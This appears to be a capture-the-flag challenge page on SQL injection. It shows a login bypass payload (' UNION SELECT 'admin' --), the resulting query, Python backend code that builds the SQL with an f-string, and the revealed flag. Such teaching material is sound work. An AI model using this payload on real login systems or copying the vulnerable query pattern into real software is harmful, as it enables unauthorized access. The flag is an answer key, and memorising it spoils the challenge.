 Username
' UNION SELECT 'admin' --
Password
Log In
SELECT name FROM users WHERE name = '' UNION SELECT 'admin' --' AND pass = ''
Backend Code
def check_login(username, password):
    conn = sqlite3.connect(':memory:')
    cursor = conn.cursor()
    # Setup database
    cursor.execute("create table users (name text, pass text)")
    cursor.execute(f"insert into users values ('user', '{secrets.token_hex(16)}')")
    # Execute query
    query = f"SELECT name FROM users WHERE name = '' UNION SELECT 'admin' --' AND pass = ''"
    result = cursor.execute(query).fetchall()
    # result = [["admin"]]
    conn.close()
    if len(result) != 1:
        return "Login failed!"
    elif result[0][0] != "admin":
        return "Only the admin can have the flag!"
    return flag
Result
grey{SQLi_1s_st1ll_rel3v4nt_1n_2024}